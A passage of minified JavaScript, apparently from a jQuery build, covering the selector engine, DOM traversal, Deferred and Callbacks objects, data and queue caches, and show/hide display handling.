selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+_+")"),t.querySelectorAll("[id~="+m+"-]").length||f.push("~="),t.querySelectorAll("a#"+m+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),u.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=l.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),g.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),S=function(t,e){if(t===e)return a=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===n?t===l||t.ownerDocument==R&&Z.contains(R,t)?-1:e===l||e.ownerDocument==R&&Z.contains(R,e)?1:r?c.call(r,t)-c.call(r,e):0:4&n?-1:1)},l):l}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(lt(t),d&&!T[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){T(e,!0)}return Z(e,l,null,[t]).length>0},Z.contains=function(t,e){return(t.ownerDocument||t)!=l&&lt(t),C.contains(t,e)},Z.attr=function(t,n){(t.ownerDocument||t)!=l&&lt(t);var i=e.attrHandle[n.toLowerCase()],r=i&&h.call(e.attrHandle,n.toLowerCase())?i(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},C.uniqueSort=function(t){var e,n=[],i=0,o=0;if(a=!g.sortStable,r=!g.sortStable&&s.call(t,0),k.call(t,S),a){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)D.call(t,n[i],1)}return r=null,t},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(s.apply(this)))},(e=C.expr={cacheLength:50,createPseudo:et,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(X,K),t[3]=(t[3]||t[4]||t[5]||"").replace(X,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=ct(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(X,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return M(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=Z.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(F," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var u,c,d,f,h,p=o!==a?"nextSibling":"previousSibling",v=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(v){if(o){for(;p;){for(d=e;d=d[p];)if(s?M(d,g):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(w=(f=(u=(c=v[m]||(v[m]={}))[t]||[])[0]===y&&u[1])&&u[2],d=f&&v.childNodes[f];d=++f&&d&&d[p]||(w=f=0)||h.pop();)if(1===d.nodeType&&++w&&d===e){c[t]=[y,f,w];break}}else if(b&&(w=f=(u=(c=e[m]||(e[m]={}))[t]||[])[0]===y&&u[1]),!1===w)for(;(d=++f&&d&&d[p]||(w=f=0)||h.pop())&&(!(s?M(d,g):1===d.nodeType)||!++w||(b&&((c=d[m]||(d[m]={}))[t]=[y,w]),d!==e)););return(w-=r)===i||w%i==0&&w/i>=0}}},PSEUDO:function(t,n){var i,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[m]?r(n):r.length>1?(i=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var i,o=r(t,n),a=o.length;a--;)t[i=c.call(t,o[a])]=!(e[i]=o[a])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],n=[],i=mt(t.replace(I,"$1"));return i[m]?et((function(t,e,n,r){for(var o,a=i(t,null,r,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))})):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return Z(t,e).length>0}})),contains:et((function(t){return t=t.replace(X,K),function(e){return(e.textContent||C.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(X,K).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=n.location&&n.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===u},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return M(t,"input")&&!!t.checked||M(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return M(t,"input")&&"button"===t.type||M(t,"button")},text:function(t){var e;return M(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,n){return[n<0?n+e:n]})),even:at((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:at((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:at((function(t,e,n){var i;for(i=n<0?n+e:n>e?e:n;--i>=0;)t.push(i);return t})),gt:at((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=it(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function ut(){}function ct(t,n){var i,r,o,a,s,l,u,c=x[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=e.preFilter;s;){for(a in i&&!(r=z.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(o=[])),i=!1,(r=B.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(I," ")}),s=s.slice(i.length)),e.filter)!(r=Y[a].exec(s))||u[a]&&!(r=u[a](r))||(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return n?s.length:s?Z.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function ft(t,e,n){var i=e.dir,r=e.next,o=r||i,a=n&&"parentNode"===o,s=b++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||a)return t(e,n,r);return!1}:function(e,n,l){var u,c,d=[y,s];if(l){for(;e=e[i];)if((1===e.nodeType||a)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||a)if(c=e[m]||(e[m]={}),r&&M(e,r))e=e[i]||e;else{if((u=c[o])&&u[0]===y&&u[1]===s)return d[2]=u[2];if(c[o]=d,d[2]=t(e,n,l))return!0}return!1}}function ht(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function pt(t,e,n,i,r){for(var o,a=[],s=0,l=t.length,u=null!=e;s<l;s++)(o=t[s])&&(n&&!n(o,i,r)||(a.push(o),u&&e.push(s)));return a}function vt(t,e,n,i,r,o){return i&&!i[m]&&(i=vt(i)),r&&!r[m]&&(r=vt(r,o)),et((function(o,a,s,l){var u,d,f,h,p=[],g=[],m=a.length,y=o||function(t,e,n){for(var i=0,r=e.length;i<r;i++)Z(t,e[i],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!o&&e?y:pt(y,p,t,s,l);if(n?n(b,h=r||(o?t:m||i)?[]:a,s,l):h=b,i)for(u=pt(h,g),i(u,[],s,l),d=u.length;d--;)(f=u[d])&&(h[g[d]]=!(b[g[d]]=f));if(o){if(r||t){if(r){for(u=[],d=h.length;d--;)(f=h[d])&&u.push(b[d]=f);r(null,h=[],u,l)}for(d=h.length;d--;)(f=h[d])&&(u=r?c.call(o,f):p[d])>-1&&(o[u]=!(a[u]=f))}}else h=pt(h===a?h.splice(m,h.length):h),r?r(null,a,h,l):v.apply(a,h)}))}function gt(t){for(var n,r,o,a=t.length,s=e.relative[t[0].type],l=s||e.relative[" "],u=s?1:0,d=ft((function(t){return t===n}),l,!0),f=ft((function(t){return c.call(n,t)>-1}),l,!0),h=[function(t,e,r){var o=!s&&(r||e!=i)||((n=e).nodeType?d(t,e,r):f(t,e,r));return n=null,o}];u<a;u++)if(r=e.relative[t[u].type])h=[ft(ht(h),r)];else{if((r=e.filter[t[u].type].apply(null,t[u].matches))[m]){for(o=++u;o<a&&!e.relative[t[o].type];o++);return vt(u>1&&ht(h),u>1&&dt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(I,"$1"),r,u<o&&gt(t.slice(u,o)),o<a&&gt(t=t.slice(o)),o<a&&dt(t))}h.push(r)}return ht(h)}function mt(t,n){var r,o=[],a=[],s=E[t+" "];if(!s){for(n||(n=ct(t)),r=n.length;r--;)(s=gt(n[r]))[m]?o.push(s):a.push(s);(s=E(t,function(t,n){var r=n.length>0,o=t.length>0,a=function(a,s,u,c,f){var h,p,g,m=0,b="0",w=a&&[],x=[],E=i,T=a||o&&e.find.TAG("*",f),S=y+=null==E?1:Math.random()||.1,M=T.length;for(f&&(i=s==l||s||f);b!==M&&null!=(h=T[b]);b++){if(o&&h){for(p=0,s||h.ownerDocument==l||(lt(h),u=!d);g=t[p++];)if(g(h,s||l,u)){v.call(c,h);break}f&&(y=S)}r&&((h=!g&&h)&&m--,a&&w.push(h))}if(m+=b,r&&b!==m){for(p=0;g=n[p++];)g(w,x,s,u);if(a){if(m>0)for(;b--;)w[b]||x[b]||(x[b]=A.call(c));x=pt(x)}v.apply(c,x),f&&!a&&x.length>0&&m+n.length>1&&C.uniqueSort(c)}return f&&(y=S,i=E),w};return r?et(a):a}(a,o))).selector=t}return s}function yt(t,n,i,r){var o,a,s,l,u,c="function"==typeof t&&t,f=!r&&ct(t=c.selector||t);if(i=i||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&e.relative[a[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(X,K),n)||[])[0]))return i;c&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(o=Y.needsContext.test(t)?0:a.length;o--&&(s=a[o],!e.relative[l=s.type]);)if((u=e.find[l])&&(r=u(s.matches[0].replace(X,K),U.test(a[0].type)&&st(n.parentNode)||n))){if(a.splice(o,1),!(t=r.length&&dt(a)))return v.apply(i,r),i;break}}return(c||mt(t,f))(r,n,!d,i,!n||U.test(t)&&st(n.parentNode)||n),i}ut.prototype=e.filters=e.pseudos,e.setFilters=new ut,g.sortStable=m.split("").sort(S).join("")===m,lt(),g.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))})),C.find=Z,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,Z.compile=mt,Z.select=yt,Z.setDocument=lt,Z.tokenize=ct,Z.escape=C.escapeSelector,Z.getText=C.text,Z.isXML=C.isXMLDoc,Z.selectors=C.expr,Z.support=C.support,Z.uniqueSort=C.uniqueSort}();var L=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&C(t).is(n))break;i.push(t)}return i},j=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},F=C.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(t,e,n){return m(e)?C.grep(t,(function(t,i){return!!e.call(t,i,t)!==n})):e.nodeType?C.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?C.grep(t,(function(t){return c.call(e,t)>-1!==n})):C.filter(e,t,n)}C.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?C.find.matchesSelector(i,t)?[i]:[]:C.find.matches(t,C.grep(e,(function(t){return 1===t.nodeType})))},C.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(C(t).filter((function(){for(e=0;e<i;e++)if(C.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<i;e++)C.find(t,r[e],n);return i>1?C.uniqueSort(n):n},filter:function(t){return this.pushStack(B(this,t||[],!1))},not:function(t){return this.pushStack(B(this,t||[],!0))},is:function(t){return!!B(this,"string"==typeof t&&F.test(t)?C(t):t||[],!1).length}});var W,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||W,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof C?e[0]:e,C.merge(this,C.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),z.test(i[1])&&C.isPlainObject(e))for(i in e)m(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):m(t)?void 0!==n.ready?n.ready(t):t(C):C.makeArray(t,this)}).prototype=C.fn,W=C(b);var q=/^(?:parents|prev(?:Until|All))/,Y={children:!0,contents:!0,next:!0,prev:!0};function V(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}C.fn.extend({has:function(t){var e=C(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(C.contains(this,e[t]))return!0}))},closest:function(t,e){var n,i=0,r=this.length,o=[],a="string"!=typeof t&&C(t);if(!F.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?c.call(C(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),C.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return L(t,"parentNode")},parentsUntil:function(t,e,n){return L(t,"parentNode",n)},next:function(t){return V(t,"nextSibling")},prev:function(t){return V(t,"previousSibling")},nextAll:function(t){return L(t,"nextSibling")},prevAll:function(t){return L(t,"previousSibling")},nextUntil:function(t,e,n){return L(t,"nextSibling",n)},prevUntil:function(t,e,n){return L(t,"previousSibling",n)},siblings:function(t){return j((t.parentNode||{}).firstChild,t)},children:function(t){return j(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(M(t,"template")&&(t=t.content||t),C.merge([],t.childNodes))}},(function(t,e){C.fn[t]=function(n,i){var r=C.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=C.filter(i,r)),this.length>1&&(Y[t]||C.uniqueSort(r),q.test(t)&&r.reverse()),this.pushStack(r)}}));var $=/[^\x20\t\r\n\f]+/g;function G(t){return t}function U(t){throw t}function X(t,e,n,i){var r;try{t&&m(r=t.promise)?r.call(t).done(e).fail(n):t&&m(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}C.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return C.each(t.match($)||[],(function(t,n){e[n]=!0})),e}(t):C.extend({},t);var e,n,i,r,o=[],a=[],s=-1,l=function(){for(r=r||t.once,i=e=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,r&&(o=n?[]:"")},u={add:function(){return o&&(n&&!e&&(s=o.length-1,a.push(n)),function e(n){C.each(n,(function(n,i){m(i)?t.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==E(i)&&e(i)}))}(arguments),n&&!e&&l()),this},remove:function(){return C.each(arguments,(function(t,e){for(var n;(n=C.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?C.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=a=[],n||e||(o=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},C.extend({Deferred:function(t){var e=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return C.Deferred((function(n){C.each(e,(function(e,i){var r=m(t[i[4]])&&t[i[4]];o[i[1]]((function(){var t=r&&r.apply(this,arguments);t&&m(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(t,i,r){var o=0;function a(t,e,i,r){return function(){var s=this,l=arguments,u=function(){var n,u;if(!(t<o)){if((n=i.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,m(u)?r?u.call(n,a(o,e,G,r),a(o,e,U,r)):(o++,u.call(n,a(o,e,G,r),a(o,e,U,r),a(o,e,G,e.notifyWith))):(i!==G&&(s=void 0,l=[n]),(r||e.resolveWith)(s,l))}},c=r?u:function(){try{u()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,c.error),t+1>=o&&(i!==U&&(s=void 0,l=[n]),e.rejectWith(s,l))}};t?c():(C.Deferred.getErrorHook?c.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(c.error=C.Deferred.getStackHook()),n.setTimeout(c))}}return C.Deferred((function(n){e[0][3].add(a(0,n,m(r)?r:G,n.notifyWith)),e[1][3].add(a(0,n,m(t)?t:G)),e[2][3].add(a(0,n,m(i)?i:U))})).promise()},promise:function(t){return null!=t?C.extend(t,r):r}},o={};return C.each(e,(function(t,n){var a=n[2],s=n[5];r[n[1]]=a.add,s&&a.add((function(){i=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),r.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=s.call(arguments),o=C.Deferred(),a=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?s.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(X(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||m(r[n]&&r[n].then)))return o.then();for(;n--;)X(r[n],a(n),o.reject);return o.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&K.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},C.readyException=function(t){n.setTimeout((function(){throw t}))};var J=C.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),C.ready()}C.fn.ready=function(t){return J.then(t).catch((function(t){C.readyException(t)})),this},C.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==t&&--C.readyWait>0||J.resolveWith(b,[C]))}}),C.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(C.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(t,e,n,i,r,o,a){var s=0,l=t.length,u=null==n;if("object"===E(n))for(s in r=!0,n)Z(t,e,s,n[s],!0,o,a);else if(void 0!==i&&(r=!0,m(i)||(a=!0),u&&(a?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(C(t),n)})),e))for(;s<l;s++)e(t[s],n,a?i:i.call(t[s],s,e(t[s],n)));return r?t:u?e.call(t):l?e(t[0],n):o},tt=/^-ms-/,et=/-([a-z])/g;function nt(t,e){return e.toUpperCase()}function it(t){return t.replace(tt,"ms-").replace(et,nt)}var rt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function ot(){this.expando=C.expando+ot.uid++}ot.uid=1,ot.prototype={cache:function(t){var e=t[this.expando];return e||(e={},rt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[it(e)]=n;else for(i in e)r[it(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in i?[e]:e.match($)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||C.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var at=new ot,st=new ot,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function ct(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:lt.test(t)?JSON.parse(t):t)}(n)}catch(t){}st.set(t,e,n)}else n=void 0;return n}C.extend({hasData:function(t){return st.hasData(t)||at.hasData(t)},data:function(t,e,n){return st.access(t,e,n)},removeData:function(t,e){st.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),C.fn.extend({data:function(t,e){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(r=st.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=it(i.slice(5)),ct(o,i,r[i]));at.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){st.set(this,t)})):Z(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=st.get(o,t))||void 0!==(n=ct(o,t))?n:void 0;this.each((function(){st.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){st.remove(this,t)}))}}),C.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=at.get(t,e),n&&(!i||Array.isArray(n)?i=at.access(t,e,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=C.queue(t,e),i=n.length,r=n.shift(),o=C._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,(function(){C.dequeue(t,e)}),o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:C.Callbacks("once memory").add((function(){at.remove(t,[e+"queue",n])}))})}}),C.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?C.queue(this[0],t):void 0===e?this:this.each((function(){var n=C.queue(this,t,e);C._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&C.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){C.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=C.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=at.get(o[a],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(e)}});var dt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ft=new RegExp("^(?:([+-])=|)("+dt+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],pt=b.documentElement,vt=function(t){return C.contains(t.ownerDocument,t)},gt={composed:!0};pt.getRootNode&&(vt=function(t){return C.contains(t.ownerDocument,t)||t.getRootNode(gt)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&vt(t)&&"none"===C.css(t,"display")};function yt(t,e,n,i){var r,o,a=20,s=i?function(){return i.cur()}:function(){return C.css(t,e,"")},l=s(),u=n&&n[3]||(C.cssNumber[e]?"":"px"),c=t.nodeType&&(C.cssNumber[e]||"px"!==u&&+l)&&ft.exec(C.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)C.style(t,e,c+u),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),c/=o;c*=2,C.style(t,e,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}var bt={};function wt(t){var e,n=t.ownerDocument,i=t.nodeName,r=bt[i];return r||(e=n.body.appendChild(n.createElement(i)),r=C.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),bt[i]=r,r)}function xt(t,e){for(var n,i,r=[],o=0,a=t.length;o<a;o++)(i=t[o]).style&&(n=i.style.display,e?("none"===n&&(r[o]=at.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&mt(i)&&(r[o]=wt(i))):"none"!==n&&(r[o]="none",at.set(i,"display",n)));for(o=0;o<a;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}C.fn.extend({show:function(){return xt(this,!0)},hide:function(){return xt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?C(this).show():C(this).hide()}))}});var Et,Tt,Ct=/^(?:checkbox|radio)$/i,St=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Mt=/^$|^module$|\/(?:java|ecma)script/i;Et=b.createDocumentFragment().appendChild(b.createElement("div")),(Tt=b.createElement("input")).setAttribute("type","radio"),Tt.setAttribute("checked","checked"),Tt.setAttribute("name","t"),Et.appendChild(Tt),g.checkClone=Et.cloneNode(!0).cloneNode(!0).lastChild.checked,Et.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Et.cloneNode(!0).lastChild.defaultValue,Et.innerHTML="<option></option>",g.option=!!Et.lastChild;var At={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function kt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&M(t,e)?C.merge([t],n):n}function Dt(t,e){for(var 